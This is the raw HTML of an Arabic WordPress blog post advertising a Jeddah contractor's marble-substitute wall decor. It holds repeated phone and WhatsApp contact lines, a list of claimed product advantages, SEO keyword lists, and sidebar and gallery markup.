				<img alt='' src='https://secure.gravatar.com/avatar/d65871e2a15cd835b2a198106566ce0d11930444bfd4820ba60bcf2b31d82d7b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d65871e2a15cd835b2a198106566ce0d11930444bfd4820ba60bcf2b31d82d7b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</div>
		
		<div class="author-details">
					<div class="author-wrap">
			<div class="author">
				<span class="fn">
					<a href="https://decorbyt.com/blog/author/decorhouse/" rel="author">
						مقاول ديكورات جدة					</a>
				</span>
						<div class="pk-author-social-links pk-social-links-wrap pk-social-links-template-default">
			<div class="pk-social-links-items">
										<div class="pk-social-links-item pk-social-links-website">
							<a href="https://decorbyt.com" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-website"></i>
															</a>
						</div>
								</div>
		</div>
					</div>
		</div>
		
			<ul class="post-meta"><li class="meta-date">مايو 11, 2021</li></ul>		</div>
	</div>

	</div>

			
			
		</header>
	
				<div class="post-media">
				<figure>
					<a href="https://decorbyt.com/blog/193/">
						<img width="820" height="547" src="https://decorbyt.com/wp-content/uploads/2021/05/main1-3HlNH2gs-820x547.jpg" class="attachment-cs-medium size-cs-medium wp-post-image" alt="محلات بديل الرخام جدة" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/main1-3HlNH2gs-820x547.jpg 820w, https://decorbyt.com/wp-content/uploads/2021/05/main1-3HlNH2gs-300x200.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/main1-3HlNH2gs-768x512.jpg 768w, https://decorbyt.com/wp-content/uploads/2021/05/main1-3HlNH2gs-390x260.jpg 390w, https://decorbyt.com/wp-content/uploads/2021/05/main1-3HlNH2gs.jpg 1024w" sizes="(max-width: 820px) 100vw, 820px" />					</a>
				</figure>
			</div>
						<div class="entry-container">
				
	<div class="entry-content-wrap">

		
		<div class="entry-content">

			<p><strong>بديل الرخام جدة</strong> , او مايسمى بــ شبية الرخام التي جعل علية الاقبال بكثرة عن باقي الديكورات لما يتميز في العديد من المميزات والتي سوف نذكرها في الاسفل مما جعلتة متصدرا في السعودية بجدة , شركتنا توفر لكم افضل معلم ديكورات بديل الرخام في جدة بخبرة ممتازة . <em>كم سعر متر بديل الرخام , اين يباع بديل الرخام في جدة , اسعار بديل الرخام جدة , موزع بديل الرخام جدة , مصنع بديل الرخام بجدة عيوب بديل الرخام , بديل الرخام خشبي جدة , <a href="https://decorbyt.com/blog/113/">معلم فوم في جدة </a> , بديل الخشب للجدران جدة , تركيب بديل الخشب جدة</em> .</p>
<p style="text-align: center"><strong>جوال: <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a></strong></p>
<p style="text-align: center"><strong>وتساب: <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> </strong></p>
<figure id="attachment_195" aria-describedby="caption-attachment-195" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-195 size-full" title="معلم تركيب بديل الرخام في جده" src="https://decorbyt.com/wp-content/uploads/2021/05/1-E3iNH2gs.jpg" alt="معلم تركيب بديل الرخام في جده" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/1-E3iNH2gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/1-E3iNH2gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/1-E3iNH2gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-195" class="wp-caption-text">معلم تركيب بديل الرخام في جده</figcaption></figure>
<figure id="attachment_196" aria-describedby="caption-attachment-196" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-196 size-full" title=" بديل الرخام خشبي جدة" src="https://decorbyt.com/wp-content/uploads/2021/05/2-qWlNH2gs.jpg" alt=" بديل الرخام خشبي جدة" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/2-qWlNH2gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/2-qWlNH2gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/2-qWlNH2gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-196" class="wp-caption-text">بديل الرخام خشبي جدة</figcaption></figure>
<h3 id="%d9%85%d8%ad%d9%84%d8%a7%d8%aa-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%ac%d8%af%d8%a9"><span style="color: #3a75bb">محلات بديل الرخام جدة</span></h3>
<p><em>ديكور بديل الرخام في جدة</em> من أجمل أشكال الديكور الحديث التي جعل منة الأكثر رواجا في الفترة الاخيرة بين أشكال الديكورات بجدة ,حيث يكون تركيب ديكور بديل الرخام في جدة او تركيب ديكور بديل الخشب بجدة امرا اعتياديا لكل يوم يطلب منة العملاء بكثرة مما جعل شركتنا توفر افضل المعلمين والمهندسين والمصممين لتفيذ جميع خدماتكم على اكمل وجة خلال 24 ساعة , وتوفير افضل انواع ديكورات بديل الرخام باشكال مختلفة واستخدام افضل المواد المستخدمة في عملية تركيب ديكورات بديل الرخام في جدة , <a href="https://decorbyt.com/blog/158/">ديكورات استيل في جدة</a> .</p>
<p style="text-align: center"><strong>جوال: <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a></strong></p>
<p style="text-align: center"><strong>وتساب: <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> </strong></p>
<figure id="attachment_197" aria-describedby="caption-attachment-197" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-197 size-full" title="تركيب بديل الرخام في جده " src="https://decorbyt.com/wp-content/uploads/2021/05/3-9EkNH2gs.jpg" alt="تركيب بديل الرخام في جده " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/3-9EkNH2gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/3-9EkNH2gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/3-9EkNH2gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-197" class="wp-caption-text">تركيب بديل الرخام في جده</figcaption></figure>
<figure id="attachment_198" aria-describedby="caption-attachment-198" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-198 size-full" title=" تركيب بديل الخشب جدة " src="https://decorbyt.com/wp-content/uploads/2021/05/4-mkkNH2gs.jpg" alt=" تركيب بديل الخشب جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/4-mkkNH2gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/4-mkkNH2gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/4-mkkNH2gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-198" class="wp-caption-text">تركيب بديل الخشب جدة</figcaption></figure>
<figure id="attachment_199" aria-describedby="caption-attachment-199" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-199 size-full" title="معلم ديكورات بديل الرخام بجدة " src="https://decorbyt.com/wp-content/uploads/2021/05/5-OOmNH2gs.jpg" alt="معلم ديكورات بديل الرخام بجدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/5-OOmNH2gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/5-OOmNH2gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/5-OOmNH2gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-199" class="wp-caption-text">معلم ديكورات بديل الرخام بجدة</figcaption></figure>
<h3 id="%d9%85%d8%b9%d9%84%d9%85-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d9%81%d9%8a-%d8%ac%d8%af%d9%87"><span style="color: #3a75bb">معلم تركيب بديل الرخام في جده</span></h3>
<p><em>افضل معلم تركيب ديكورات بديل الرخام في جدة</em> او مايسمى بــ شبية الرخام حيث لايكون لة اختلاف عن الرخام الطبيعي ولايمكن التفريق بينهم بعد التركيب ويتميز بانه الاخف وزنا واقل سعرا في المملكة وخاصتا في جدة , نوفر جميع خدماتنا في جدة وكافة احياء جدة ك حي المرجان حي البساتين حي الحمراء حي الصفاء حي البحر الجنوبي حي البحر الشمالي حي المحمدية وغيرها من الاحياء الراقية في جدة ,<em> بديل رخام عالي الجودة بجدة الواح بديل الرخام جدة , <a href="https://decorbyt.com/blog/99/">ديكورات فوم جدة</a> , اشكال بديل الرخام في جده , <a href="https://decorbyt.com/">وكيل بديل الرخام جدة</a> ,الوان بديل الرخام جده , موزع بديل الرخام في جدة ,وجهات بديل الرخام جدة , تصاميم بديل الرخام بجده</em> .</p>
<p style="text-align: center"><strong>جوال: <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a></strong></p>
<p style="text-align: center"><strong>وتساب: <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> </strong></p>
<figure id="attachment_201" aria-describedby="caption-attachment-201" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-201 size-full" title=" بديل الخشب للجدران جدة " src="https://decorbyt.com/wp-content/uploads/2021/05/7-mkkNH2gs.jpg" alt=" بديل الخشب للجدران جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/7-mkkNH2gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/7-mkkNH2gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/7-mkkNH2gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-201" class="wp-caption-text">بديل الخشب للجدران جدة</figcaption></figure>
<figure id="attachment_200" aria-describedby="caption-attachment-200" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-200 size-full" title="اين يباع بديل الرخام في جدة " src="https://decorbyt.com/wp-content/uploads/2021/05/6-9xjNH2gs.jpg" alt="اين يباع بديل الرخام في جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/6-9xjNH2gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/6-9xjNH2gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/6-9xjNH2gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-200" class="wp-caption-text">اين يباع بديل الرخام في جدة</figcaption></figure>
<figure id="attachment_202" aria-describedby="caption-attachment-202" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-202 size-full" title="مصنع بديل الرخام بجدة " src="https://decorbyt.com/wp-content/uploads/2021/05/8-KIlNH2gs.jpg" alt="مصنع بديل الرخام بجدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/8-KIlNH2gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/8-KIlNH2gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/8-KIlNH2gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-202" class="wp-caption-text">مصنع بديل الرخام بجدة</figcaption></figure>
<h3 id="%d9%85%d9%85%d9%8a%d8%b2%d8%a7%d8%aa-%d8%af%d9%8a%d9%83%d9%88%d8%b1-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d9%81%d9%8a-%d8%ac%d8%af%d8%a9"><span style="text-decoration: underline"><span style="color: #3a75bb;text-decoration: underline">مميزات ديكور بديل الرخام في جدة</span></span></h3>
<p><em>ديكورات بديل الرخام في جدة</em> لها العديد من المميزات الرائعة التي جعل علية الاقبال بكثرة بجدة , حيث يكون علية البحث في قوقل عن صناعة بديل الرخام , مقاسات بديل الخشب , حراج بديل الخشب , فوم بديل الخشب , <em>كتالوج بديل الرخام pdf , بديل الرخام فيبر , الوان واشكال بديل الرخام , <a href="https://decorbyt.com/blog/206/">مرايا جدران بجدة</a> , مرايا استيل ذهبي , بديل خشب رمادي , <a href="https://decorbyt.com/blog/38/">ديكورات جدة </a> , اسم بديل الرخام , ديكور بديل الخشب للتلفزيون</em> &#8230; لخ ومن مميزاتها</p>
<p>1 سهولة التصميم وتنفيذ اروع الاشكال وتعدد الالوان الرائعة الجميلة .<br />
2 ديكورات بديل الرخام يمتاز بقلة عيوبة .<br />
3 سعر الرخام الصناعي اقل بكثير من الرخام الطبيعي.<br />
4 مقاوم جيد لكلا من الرطوبة و حرارة الشمس العالية.<br />
5 يعمل كعازل للصوت بنسبة كبيرة جدا.<br />
6 تنظيفة يكون بالماء لأنه لا يتأثر بالماء.<br />
7 لا تظهر علية التشققات بمرور الزمن أو أي اهتراءات أو تاكل وذلك مايميزة بكثرة .<br />
8 يكون ثابت غير قابل للتزحلق او السقوط .<br />
9 ديكورات بديل الرخام الاصلية غير قابلة للاشتعال وتعمل كمضاد للحريق .<br />
10 ديكورات بديل الرخام مناسب لجميع المساحات الواسعة .<br />
11 ديكورات بديل الرخام يكون ضد الكسر.<br />
12 <em>ديكورات بديل الرخام</em> مناسب لجميع الأعمار بداية من الأطفال حتى كبار السن.<br />
13 ديكورات بديل الرخام طارد للحشرات والاتربة .</p>
<p style="text-align: center"><strong>جوال: <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a></strong></p>
<p style="text-align: center"><strong>وتساب: <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> </strong></p>
<figure id="attachment_203" aria-describedby="caption-attachment-203" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-203 size-full" title="بديل الرخام جدة" src="https://decorbyt.com/wp-content/uploads/2021/05/9-iilNH2gs.jpg" alt="بديل الرخام جدة" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/9-iilNH2gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/9-iilNH2gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/9-iilNH2gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-203" class="wp-caption-text">بديل الرخام جدة</figcaption></figure>
<figure id="attachment_204" aria-describedby="caption-attachment-204" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-204 size-full" title="ديكورات بديل الرخام جدة " src="https://decorbyt.com/wp-content/uploads/2021/05/10-VcmNH2gs.jpg" alt="ديكورات بديل الرخام جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/10-VcmNH2gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/10-VcmNH2gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/10-VcmNH2gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-204" class="wp-caption-text">ديكورات بديل الرخام جدة</figcaption></figure>
<h4 id="%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a8%d8%ad%d8%ab-%d9%81%d9%8a-%d9%85%d8%ad%d8%b1%d9%83%d8%a7%d8%aa-%d9%82%d9%88%d9%82%d9%84-%d9%81%d9%8a-%d8%ac%d8%af%d8%a9"><span style="color: #3a75bb">كلمات بحث في محركات قوقل في جدة</span></h4>
<p>كم سعر متر بديل الرخام<br />
اين يباع بديل الرخام في جدة<br />
اسعار بديل الرخام جدة<br />
<em>موزع بديل الرخام جدة </em><br />
مصنع بديل الرخام بجدة<br />
عيوب بديل الرخام<br />
<em>بديل الرخام خشبي جدة</em><br />
بديل الخشب للجدران جدة<br />
<em>تركيب بديل الخشب جدة</em>.</p>

		</div>
			</div>

				</div>
			
</article>
						</div>

					</div>

					
				</div>

			
		</main>

		
	</div><!-- .content-area -->


	<aside id="secondary" class="widget-area sidebar-area">
		<div class="sidebar sidebar-1">
						<div class="widget search-2 widget_search">
<form role="search" method="get" class="search-form" action="https://decorbyt.com/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" class="search-field" placeholder="ابحث هنا" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
</div>
		<div class="widget recent-posts-2 widget_recent_entries">
		<h5 class="title-block title-widget">أحدث المقالات</h5>
		<ul>
											<li>
					<a href="https://decorbyt.com/blog/2497/">معلم بوية | أفضل معلم دهانات في جدة</a>
									</li>
											<li>
					<a href="https://decorbyt.com/blog/2695/">مقاول تشطيب منازل وفلل باقل الاسعار في جدة</a>
									</li>
											<li>
					<a href="https://decorbyt.com/blog/2692/">رقم معلم بويه محترف شمال جدة 0560952067</a>
									</li>
											<li>
					<a href="https://decorbyt.com/blog/2428/">شيبورد بديل الخشب بجده اجمل الاشكال المودرن</a>
									</li>
											<li>
					<a href="https://decorbyt.com/blog/2687/">معلم دهانات داخلية بجدة لعمل جميع انواع الدهانات  الحديثة 2024</a>
									</li>
					</ul>

		</div><div class="widget recent-comments-2 widget_recent_comments"><h5 class="title-block title-widget">أحدث التعليقات</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://decorbyt.com/blog/1914/" class="url" rel="ugc">بديل الرخام وبديل الخشب ديكورات فخمة باسعار مميزة</a></span> على <a href="https://decorbyt.com/blog/1901/#comment-6508">ديكورات شاشه تلفزيون بديل الخشب بديل الرخام</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://saloc.co/77495/" class="url" rel="ugc external nofollow">مصنع الجبس في جدة &#8211; مصنع جبس بورد في جده ارشيف اعمالنا &#8211; ديكور سنتر جده &#8211; افضل معلم ديكورات &#8230; &#8211; SaLoc</a></span> على <a href="https://decorbyt.com/blog/279/#comment-3480">معلم جبس بورد بجدة ت:0560952067 تركيب ديكورات جبس بورد اسقف ملعقة في جدة</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://decorbyt.com/blog/193/" class="url" rel="ugc">محلات بديل الرخام جدة - اسعار بديل الرخام جدة | ديكورات بديل الرخام بجدة | كم سعر متر بديل الرخام</a></span> على <a href="https://decorbyt.com/blog/113/#comment-3197">معلم ديكورات فوم بجدة ت: 0560952067 تركيب فوم أوراك بديل الجبس في جدة</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://decorbyt.com/blog/542/" class="url" rel="ugc">معلم فوم استيل جدة - معلم ستانلس ستيل جدة , ورشة ستانلس ستيل جدة , تركيب استيل الجدران</a></span> على <a href="https://decorbyt.com/blog/472/#comment-1978">اطارات فوم بجدة ت:0560952067 معلم ديكورات فوم في جدة حي الصفاء</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://decorbyt.com/blog/143/" class="url" rel="ugc">فوم جدران لاصق بجدة - فوم بديل الجبس جدة | ديكورات الفوم بجدة | معلم فوم بجدة | تركيب فوم جدة</a></span> على <a href="https://decorbyt.com/blog/174/#comment-1977">معلم بديل الخشب جدة ت:0560952067 ديكور تلفزيون بديل الخشب بجدة</a></li></ul></div>					</div>
		<div class="sidebar sidebar-2"></div>
	</aside><!-- .widget-area -->


					
				</div><!-- .main-content -->

				
			</div><!-- .cs-container -->

			
		</div><!-- .site-content -->

		
		
			<div class="site-footer-widgets">
				<div class="footer-widgets">
					<div class="footer-sidebars">
						
													<div class="sidebar-footer">
								<div class="widget tag_cloud-2 widget_tag_cloud"><h5 class="title-block title-widget">  </h5><div class="tagcloud"><a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-40 tag-link-position-1" style="font-size: 15.555555555556pt;" aria-label="بديل الخشب جدة (20 عنصر)">بديل الخشب جدة</a>
<a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 14.888888888889pt;" aria-label="بديل الرخام جدة (16 عنصر)">بديل الرخام جدة</a>
<a href="https://decorbyt.com/blog/category/house-decors/decor-install/" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 10.222222222222pt;" aria-label="تركيب ديكورات (3 عناصر)">تركيب ديكورات</a>
<a href="https://decorbyt.com/blog/category/%d8%ac%d8%a8%d8%b3-%d8%a8%d9%88%d8%b1%d8%af-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 12.074074074074pt;" aria-label="جبس بورد جدة (6 عناصر)">جبس بورد جدة</a>
<a href="https://decorbyt.com/blog/category/%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-63 tag-link-position-5" style="font-size: 22pt;" aria-label="دهانات جدة (153 عنصر)">دهانات جدة</a>
<a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d9%8a%d9%84-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 10.962962962963pt;" aria-label="ديكورات استيل جدة (4 عناصر)">ديكورات استيل جدة</a>
<a href="https://decorbyt.com/blog/category/house-decors/" class="tag-cloud-link tag-link-1 tag-link-position-7" style="font-size: 18.222222222222pt;" aria-label="ديكورات البيت الحديث (47 عنصر)">ديكورات البيت الحديث</a>
<a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d8%b1%d8%aa%d8%b4%d9%86-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-103 tag-link-position-8" style="font-size: 8pt;" aria-label="ديكورات بارتشن جدة (عنصر واحد (1))">ديكورات بارتشن جدة</a>
<a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-14 tag-link-position-9" style="font-size: 16.148148148148pt;" aria-label="ديكورات فوم جدة (24 عنصر)">ديكورات فوم جدة</a>
<a href="https://decorbyt.com/blog/category/house-decors/interiors/" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 12.444444444444pt;" aria-label="ديكور داخلي (7 عناصر)">ديكور داخلي</a>
<a href="https://decorbyt.com/blog/category/%d9%85%d8%b1%d8%a7%d9%8a%d8%a7-%d8%ac%d8%af%d8%b1%d8%a7%d9%86-%d8%a8%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-54 tag-link-position-11" style="font-size: 8pt;" aria-label="مرايا جدران بجدة (عنصر واحد (1))">مرايا جدران بجدة</a>
<a href="https://decorbyt.com/blog/category/house-decors/decors-workers/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 10.962962962963pt;" aria-label="معلمين ديكور (4 عناصر)">معلمين ديكور</a></div>
</div>							</div>
						
													<div class="sidebar-footer">
								<div class="widget media_gallery-2 widget_media_gallery"><h5 class="title-block title-widget">.</h5><div id='gallery-2' class='gallery galleryid-193 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/8-jywDt3gs.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/8-jywDt3gs-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="رقم معلم فوم جدة ، أرقام محلات ديكور بديل الخشب للجدرة بجده، فني تركيب فوم بديل الجبس رقم معلمين بويه دهانات جده بديل الرخام للجدران ديكورات بارتشن أو بارتيشن بجدة قواطع وفواصل جبس تفصيل مرايا معينات بجدة" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/8-jywDt3gs-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/8-jywDt3gs-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/decor-splash7.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/decor-splash7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/decor-splash7-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/decor-splash7-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/decor-splash16.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/decor-splash16-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="معلم فوم كم سعر بديل الخشب أسعار بديل الخشب جده بديل الخشب جدران بديل الخشب للجدران خارجي الواح بديل الخشب شرائح بديل الخشب محل ديكورات جدة مستودعات بديل الخشب في جدة" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/decor-splash16-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/decor-splash16-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/1-aOaNH2gs.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/1-aOaNH2gs-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/1-aOaNH2gs-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/1-aOaNH2gs-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/12-6pbDt3gs.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/12-6pbDt3gs-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/12-6pbDt3gs-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/12-6pbDt3gs-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/20-p7ACt3gs.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/20-p7ACt3gs-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="رقم معلم ديكورات بجدة" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/20-p7ACt3gs-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/20-p7ACt3gs-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</div>							</div>
						
											</div>
				</div>
			</div><!-- .site-footer-widgets -->

		
			<div class="section-footer-posts">

		
			<div class="cs-container">

				<div class="cs-footer-posts">
											<div class="cs-footer-post">
							<article class="post-569 post type-post status-publish format-standard has-post-thumbnail category-40 category-house-decors tag-107 tag-41 tag-105 tag-106 tag-108 tag-33 tag-104 tag-46">
								<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape cs-bg-dark">
									<div class="cs-overlay-background">
										<img width="390" height="290" src="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734644‬-‫‬-390x290.jpg" class="attachment-cs-thumbnail size-cs-thumbnail wp-post-image" alt="" decoding="async" />									</div>
									<div class="cs-overlay-content">
										<div class="meta-category"><ul class="post-categories">
	<li><a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-%d8%ac%d8%af%d8%a9/" rel="category tag">بديل الخشب جدة</a></li>
	<li><a href="https://decorbyt.com/blog/category/house-decors/" rel="category tag">ديكورات البيت الحديث</a></li></ul></div><ul class="post-meta"><li class="meta-views"><i class="cs-icon cs-icon-eye"></i>7.3K views</li></ul>									</div>
									<a href="https://decorbyt.com/blog/569/" class="cs-overlay-link"></a>
								</div>
								<div class="cs-card">
									<h2 class="h5 entry-title">
										<a href="https://decorbyt.com/blog/569/" title="شرائح بديل الخشب بجده ت:0560952067 ديكور تلفزيون بديل الخشب بجدة">شرائح بديل الخشب بجده ت:0560952067 ديكور تلفزيون بديل الخشب بجدة</a>
									</h2>
									<ul class="post-meta"><li class="meta-date">يونيو 10, 2021</li></ul>								</div>
							</article>
						</div>
